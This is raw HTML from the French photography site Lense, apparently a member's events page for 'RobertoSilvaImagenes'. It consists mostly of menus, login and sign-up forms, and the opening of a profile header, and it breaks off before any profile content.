		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-89"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/reflex/">Réflex</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-92"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/hybrides-coi/">Hybrides / COI</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-93"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/compacts-experts/">Compacts Experts</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-95"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/tout-terrain/">Tout-Terrain</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-96"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/moyen-format/">Moyen Format</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-87"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/objectifs/">Objectifs</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-8750" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8750"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/teleobjectifs/">Téléobjectifs</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8752" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8752"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/divers-objectifs/">Divers</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-97"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/focal-fixe/">Focal fixe</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-98"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/fisheye/">Fisheye</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-99"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/macro/">Macro</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-100"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/pancake/">Pancake</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-101"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/grand-angle/">Grand Angle</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-103"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/zoom/">Zoom</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-104"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/multiplicateur/">Multiplicateur</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-105"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/bague/">Bague</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-106"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/smartphones/">Smartphones</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-107"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/ios/">Smartphone iOS</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-108"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/android/">Android</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-109"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/windows/">Windows</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-110"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/cameras/">Caméras</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-8763" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8763"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/smartcamera/">Smartcamera</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8758" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8758"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/camera-cinema/">Caméra cinema</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-112"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/360/">360°</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-111"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/action-cam/">Action Cam</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-88"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/accessoires/">Accessoires</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-115"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/bagagerie/">Bagagerie</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-114"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/flashs-modules-annexes-micros/">Flashs / Modules annexes / Micros</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-113"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/trepieds-monopodes-fixations/">Trépieds / Monopodes / Fixations</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-86144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86144"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/">Annonces</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
<ul class="sub-menu">
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-86"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/appareils-photos/">Appareils photos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-87"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/objectifs/">Objectifs</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-106"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/smartphones/">Smartphones</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-110"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/cameras/">Caméras</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-88"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/accessoires/">Accessoires</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-86"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/appareils-photos/">Appareils photos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-87"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/objectifs/">Objectifs</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-106"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/smartphones/">Smartphones</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-110"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/cameras/">Caméras</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li class="offer-wiki-category menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-88"><div class="arrow-wrapper"><a href="https://www.lense.fr/annonces/recentes/categorie/accessoires/">Accessoires</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
</ul>
</li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-570 current_page_ancestor current_page_parent"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/photos/">Les Lensers</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/photos/">Photos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/photo-de-la-semaine/">Photo de la semaine</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/agenda/evenements-en-cours/">Agenda</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-90888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90888"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/agenda/evenements-en-cours/">Événements en cours</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-99310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99310"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/agenda/evenements-a-venir/">Événements à venir</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-90885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90885"><div class="arrow-wrapper"><a href="https://www.lense.fr/les-lensers/agenda/carte/">Carte des événements</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><div class="arrow-wrapper"><a href="https://www.lense.fr/a-propos/">À propos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><div class="arrow-wrapper"><a href="https://www.lense.fr/contact/">Contact</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><div class="arrow-wrapper"><a href="https://www.lense.fr/mentions-legales/">Mentions légales</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><div class="arrow-wrapper"><a href="https://www.lense.fr/publicite/">Publicité</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><div class="arrow-wrapper"><a href="https://www.lense.fr/presse/">Presse</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><div class="arrow-wrapper"><a href="https://www.lense.fr/cgu/">CGU</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
</ul></div>		</div>

		<div class="mobile-menu-button-wrapper-bottom">
					</div>
	</div>
</nav>
<div id="main-popup-wrapper" class="main-popup-wrapper">
	<span class="background"></span>
	<div class="inner">
		<div class="main-popup-logo">
			<a href="https://www.lense.fr/" title="Retour à l'accueil">
				<svg class="logo">
					<use xlink:href="#icon-logo"></use>
				</svg>
			</a>
		</div>
		<div id="main-popup" class="main-popup">
							<div class="main-popup-form-wrapper">
	<div class="main-popup-form-wrapper-header">
		<a class="main-popup-form-wrapper-header-link active main-popup-form-wrapper-login-trigger" href="#login">
			Se connecter		</a>
					<a class="main-popup-form-wrapper-header-link main-popup-form-wrapper-register-trigger" href="https://www.lense.fr/creer-un-compte/">Créer un compte</a>
			</div>
	<div class="inner">
		<div class="main-popup-form-wrapper-parts">
			<div class="main-popup-form-wrapper-part main-popup-form-wrapper-part-login active">
				<div class="loginform-wrapper">
					<div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/evenements/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Login</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			<button type="submit" class="submit-button"><span class="text">Connexion</span></button>
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/evenements/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/evenements/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value=""/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="bdfe39e902" /><input type="hidden" name="_wp_http_referer" value="/les-lensers/lensers/robertosilvaimagenes/evenements/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			<a class="login-lost-password" href="https://www.lense.fr/wp-login.php?action=lostpassword">Mot de passe oublié ?</a>
		</form></div>					<!-- WP-FB AutoConnect Premium Button v4.6.2 -->
<span class="fbLoginButton">
            <a class="wpfbac-button" href="javascript:void(0);" onClick="FB.login(function(resp){ if (resp.authResponse)jfb_js_login_callback(); }, {scope:'email'});"><img src="https://www.lense.fr/wp-content/uploads/2018/06/facebook-login.png" alt="jfb_p_buttontext" /></a>
        </span><!--Premium Add-On #8385, version 41-->
				</div>
			</div>
							<div class="main-popup-form-wrapper-part main-popup-form-wrapper-part-register">
					<div class="page rounded-form-wrapper" id="register-page">

		<form action="https://www.lense.fr/creer-un-compte/?e_registration=1" name="signup_form" id="signup_form" class="standard-form" method="post" enctype="multipart/form-data">

		
		
			
			
			
			<div class="register-section" id="basic-details-section">

				

								<div class="extra-field">
					<span class="extra-indicator">Login</span>
					<input type="text" name="signup_username" id="signup_username" value=""  autocomplete="off" autocapitalize="none"/>
					<div class="label-wrapper">
						<label for="signup_username">Login</label>
					</div>
				</div>
				

								<div class="extra-field">
					<span class="extra-indicator">Adresse email</span>
					<input type="email" name="signup_email" id="signup_email" value="" />
					<div class="label-wrapper">
						<label for="signup_email">Adresse email</label>
					</div>
				</div>
				

								<div class="extra-field">
					<span class="extra-indicator">Mot de passe</span>
					<input type="password" name="signup_password" id="signup_password" value="" class="password-entry"  spellcheck="false" autocomplete="off"/>
					<div class="label-wrapper">
						<label for="signup_password">Mot de passe</label>
					</div>
				</div>
				<div id="pass-strength-result"><span class="text"></span></div>
				
								<div class="extra-field">
					<span class="extra-indicator">Confirmez votre Mot de passe</span>
					<input type="password" name="signup_password_confirm" id="signup_password_confirm" value="" class="password-entry-confirm"  spellcheck="false" autocomplete="off"/>
					<div class="label-wrapper">
						<label for="signup_password_confirm">Confirmez le mot de passe</label>
					</div>
				</div>
				
				
			</div><!-- #basic-details-section -->


			
			
	<div class="register-section" id="security-section" style="clear:both; float:right; margin-top:30px;">
		<div class="editfield">
			
			<div id="mm-nocaptcha"></div>

			
		</div>
	</div>
	<script type="text/javascript">
		var onloadCaptchaCallback = function() {
			grecaptcha.render('mm-nocaptcha', {
				'sitekey' : '6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1',
				'theme' : 'light',
				'type' : 'image'
			});
		};
	</script>
		<input type="hidden" name="e_registration_key" value="" id="e_registration_key">
	<script>
		jQuery(function () {
			$('#e_registration_key').val();
		});
	</script>
	
			<div class="submit">
				<button type="submit" name="signup_submit" id="signup_submit" class="submit-button">
					S&#039;inscrire				</button>
			</div>

			
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="b1c5b1aed6" /><input type="hidden" name="_wp_http_referer" value="/les-lensers/lensers/robertosilvaimagenes/evenements/" />
		
		
		
	</form>

</div>				</div>
					</div>
	</div>
</div>					</div>
	</div>
	<div class="main-popup-buttonbar-left">
			</div>
	<div class="main-popup-buttonbar-right">
		<button class="link-button close-button link-button-white main-popup-close-button">
			<span class="icon-close"></span>
			<span class="text">Fermer</span>
		</button>
			</div>
</div>
<div id="search-popup-wrapper" class="main-popup-wrapper">
	<span class="background"></span>
	<div class="inner">
		<div id="search-popup" class="main-popup search-popup">
			<form role="search" method="get" class="searchform" action="https://www.lense.fr/">
	<label>Saisissez votre recherche</label>
	<input type="text" autocomplete="off" class="search-field" value="" name="s" title="Votre recherche :" />
	<button type="submit" id="searchsubmit">
		Rechercher	</button>
</form>		</div>
	</div>

	<div class="main-popup-buttonbar-right">
		<button class="link-button close-button link-button-white search-popup-close-button">
			<span class="icon-close"></span>
			<span class="text">Fermer</span>
		</button>
	</div>
</div>

<div id="wrapper">
                                <div class="header-background-wrapper">
                <canvas id="header-background" class=""></canvas>
            </div>
        
        <div class="site-title-mobile-wrapper">
            <!-- SITE TITLE (LOGO) -->
                            <h2 class="site-title site-title-mobile">
                    <a href="https://www.lense.fr/" title="Retour à l'accueil">
                        <span class="text">Lense</span>
                        <svg id="logo-title-mobile" class="logo">
                            <use xlink:href="#icon-logo"></use>
                        </svg>
                    </a>
                </h2>
                    </div>

        <div class="header-wrapper">
            <div class="header-sticky">
                <header id="header">
                    <!-- SITE TITLE (LOGO) -->
                                            <h2 class="site-title">
                            <a href="https://www.lense.fr/" title="Retour à l'accueil">
                                <span class="text">Lense</span>
                                <svg id="logo" class="logo">
                                    <use xlink:href="#icon-logo"></use>
                                </svg>
                            </a>
                        </h2>
                        <div class="site-title site-title-sticky">
                            <a href="https://www.lense.fr/" title="Retour à l'accueil">
                                <span class="text">Lense</span>
                                <svg class="logo">
                                    <use xlink:href="#icon-logo"></use>
                                </svg>
                            </a>
                        </div>
                    
                    <!-- SECOND NAV -->
                    <div class="second-menu">
	<a href="#search-popup-wrapper" class="font-loader second-menu-link search-link search-button search-trigger">
		<svg class="icon"><use xlink:href="#icon-search"></use></svg>
		<span class="text">Recherche</span>
	</a>
	<a href="#" class="upload-link upload-button second-menu-link main-popup-trigger"><span class="icon-wrapper"><svg class="icon icon-cloud"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-cloud"></use></svg><svg class="icon icon-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-arrow"></use></svg></span><span class="text">Télécharger une photo</span></a>			<a href="#" class="font-loader user-link user-button main-popup-trigger second-menu-link">
			<svg class="icon"><use xlink:href="#icon-user"></use></svg>
			<span class="text">Se connecter</span>
		</a>
	</div>





                    <!-- MAIN NAV -->
                    <nav id="main-menu-container">
                        <ul id="main-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.lense.fr/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.lense.fr/wikilense/">Wikilense</a></li>
<li id="menu-item-86142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86142"><a href="https://www.lense.fr/annonces/">Annonces</a></li>
<li id="menu-item-121636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121636"><a href="https://www.lense.fr/les-lensers/agenda/evenements-en-cours/">Agenda</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 current_page_ancestor current_page_parent"><a href="https://www.lense.fr/les-lensers/photos/">Les Lensers</a></li>
</ul>                    </nav>
                </header>
            </div>
        </div>

            <div class="menu-page-mobile menu-page">
        <h2 class="mobile-page-title">
    <a href="https://www.lense.fr/lensers/">
        Lensers    </a>
    </h2>
    </div>

        <nav class="menu-page" id="menu-page">
	<ul class="menu level1"><li class="page-item page-item-76"><a href="https://www.lense.fr/les-lensers/photos/">Photos</a></li><li class="page-item page-item-69"><a href="https://www.lense.fr/les-lensers/photo-de-la-semaine/">Photo de la semaine</a></li><li class="page-item page-item-65"><a href="https://www.lense.fr/les-lensers/agenda/" class="no-transition">Agenda</a></li>	</ul></nav>

        <div class="feedbacks">
                    </div>
    <div class="wrapper-page">
	<article id="buddypress">

	
	<div id="item-header" role="complementary" class=" is-light-detail">

		

<div id="cover-image-container">
	<span id="header-cover-image"></span>

	</div><!-- #cover-image-container -->


	</div><!-- #item-header -->

	<div class="item-main-wrapper-sup">
		<div class="item-main-wrapper is-light-detail">
			
			<header id="item-main-header">
				<div class="inner">
					<div id="item-header-avatar">
	<a href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/">

		<img src="https://www.lense.fr/wp-content/themes/lense/extra/assets/img/visu/mystery-man-alt.png" class="avatar user-12922-avatar avatar-100 photo" width="100" height="100" alt="Illustration du profil de Robertosilvaimagenes" />
	</a>
</div><!-- #item-header-avatar -->

<div id="item-header-content">

	
	<h2 class="user-fullname"></h2>
				<h1 class="user-displayname link"><a href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/" class="inner"><span class="text">RobertoSilvaImagenes</span></a></h1>
	
	
	
